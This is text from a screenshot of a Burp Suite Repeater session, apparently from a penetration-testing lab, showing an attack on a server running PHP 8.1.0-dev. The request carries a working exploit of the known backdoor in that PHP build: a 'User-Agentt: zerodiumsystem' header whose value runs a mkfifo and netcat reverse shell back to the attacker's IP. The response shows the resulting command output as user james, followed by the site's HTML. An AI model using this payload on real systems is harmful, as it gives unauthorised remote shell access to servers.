 10.10.14.171
22:33:35
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH Settings
1 × +
Send Cancel < > Target: http://10.129.100.186 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.129.100.186
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 User-Agentt: zerodiumsystem('rm /tmp/f ; mkfifo /tmp/f ; cat /tmp/f |
/bin/sh -i 2>&1 | nc 10.10.14.171 1234 >/tmp/f');
5 Content-Length: 235
6
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate, br
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 DNT: 1
13 Sec-GPC: 1
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Feb 2024 21:32:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 5866
8
9 uid=1000(james) gid=1000(james) groups=1000(james)
10 <!DOCTYPE html>
11 <html lang="en" >
12
13 <head>
14
15 <meta charset="UTF-8">
16
17
18 <title>
Emergent Medical Idea
</title>
19
20 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">
21
22
23
24 <style>
25 html,body{
26 font-family:'Raleway',sans-serif;
27 padding:0;
28 font-size:18px;
29 /*background: rgb(50, 120, 186);*/
30 background:#FFF;
31 color:#fff;
32 }
33
34 #menu{
35 color:#000;
36 max-width:100%;
37 text-align:right;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 4
Response headers 6
Inspector
Notes
Done
6,068 bytes | 39 millis